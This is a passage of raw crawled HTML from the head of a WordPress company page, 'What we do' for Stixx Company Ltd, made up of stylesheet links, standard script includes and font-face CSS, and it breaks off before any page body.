

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stixxcompany.com/what-we-do/
body_size: 13481
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
    
    	
			
			
        <meta charset="UTF-8" />
        
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://stixxcompany.com/xmlrpc.php" />
        <link rel="shortcut icon" type="image/x-icon" href="https://www.stixxcompany.com/wp-content/uploads/2015/10/preload_pattern.png">
        <link rel="apple-touch-icon" href="https://www.stixxcompany.com/wp-content/uploads/2015/10/preload_pattern.png"/>
	            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>What we do &#8211; Stixx Company Ltd</title>
<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CMerriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPlayfair+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CMontserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway+Dots:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPlayfair+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CMerriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stixx Company Ltd &raquo; Feed" href="https://stixxcompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stixx Company Ltd &raquo; Comments Feed" href="https://stixxcompany.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stixx Company Ltd &raquo; What we do Comments Feed" href="https://stixxcompany.com/what-we-do/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stixxcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstixxcompany.com%2Fwhat-we-do%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stixxcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstixxcompany.com%2Fwhat-we-do%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--questrial: Questrial;--wp--preset--font-family--lato: Lato;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-questrial-font-family{font-family: var(--wp--preset--font-family--questrial) !important;}.has-lato-font-family{font-family: var(--wp--preset--font-family--lato) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://stixxcompany.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stixxcompany.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_default_style-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/style.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_stylesheet-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/stylesheet.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_blog-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/blog.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_style_dynamic-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/style_dynamic.css?ver=1723625924' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_font_awesome-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/font-awesome/css/font-awesome.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_font_elegant-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/elegant-icons/style.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_ion_icons-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/ion-icons/css/ionicons.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_linea_icons-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/linea-icons/style.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_simple_line_icons-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/simple-line-icons/simple-line-icons.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_dripicons-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/dripicons/dripicons.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_icomoon-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/icomoon/css/icomoon.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_responsive-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/responsive.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_style_dynamic_responsive-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/style_dynamic_responsive.css?ver=1723625924' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stixxcompany.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_custom_css-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/custom_css.css?ver=1723625924' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_mac_stylesheet-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/mac_stylesheet.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_webkit-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/webkit_stylesheet.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.5.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.5.1" id="layerslider-transitions-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stixxcompany.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stixxcompany.com/wp-json/wp/v2/pages/16523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stixxcompany.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stixxcompany.com/what-we-do/" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://stixxcompany.com/wp-content/themes/hudsonwp/css/ie9_stylesheet.css" media="screen"><![endif]--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://stixxcompany.com/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.title {
    display: block;
    min-width: 100%;
    height: 385px;
    text-align: left;
    position: relative;
    z-index: 101;
    background-color: #f8f8f8;
	  background-repeat: no-repeat;
}
.title .title_overlay {
    position: absolute;
    min-width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: 0 0;
    top: 0;
}

.title.title_size_small h1, .title h1 {
    display: inline-block;
    vertical-align: middle;
    word-break: break-word;
    line-height: 2.2em;
    font-weight: 300;
    color: #25221f;
    font-size: 30px;
    text-transform: none;
/* 		margin-top: 5%; */
}

.price_in_table .price {
    font-size: 36px;
    line-height: 60px;
    padding: 0 3px;
    vertical-align: middle;
    color: #1c1b19;
    font-family: 'Playfair Display',sans-serif;
    letter-spacing: 0;
    font-weight: 400;
}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 21, 2026 at 2:15am */
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCLQ7A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-oPCI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_Gwft.woff2) format('woff2');
